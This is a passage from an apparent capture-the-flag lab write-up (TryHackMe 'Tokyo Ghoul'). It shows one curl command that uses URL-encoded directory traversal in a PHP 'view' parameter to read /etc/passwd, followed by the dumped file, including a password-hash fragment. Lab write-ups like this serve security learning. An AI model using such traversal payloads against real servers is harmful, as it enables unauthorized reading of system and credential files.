 (root💀Toyin)-[~/infosec/thm/tokyo-ghoul]
# curl "http://ghoul.thm/ /index.php?view=/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd"
<html>
    <head>
        <link href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans" rel="stylesheet">
        <link rel="stylesheet" type="text/css" href="style.css">
    </head>
    <body>
        <div class="menu">
            <a href="index.php">Main Page</a>
            <a href="index.php?view=flower.gif">NO</a>
            <a href="index.php?view=flower.gif">YES</a>
        </div>
<p>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
statd:x:110:65534::/var/lib/nfs:/bin/false
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
vagrant:x:1000:1000:vagrant,,,:/home/vagrant:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
ftp:x:112:118:ftp daemon,,,:/srv/ftp:/bin/false
kamishiro:$6$ 3B0fGxJI0:1001:1001:,,,:/home/kamishiro:/bin/bash
</p>    </body>
</html>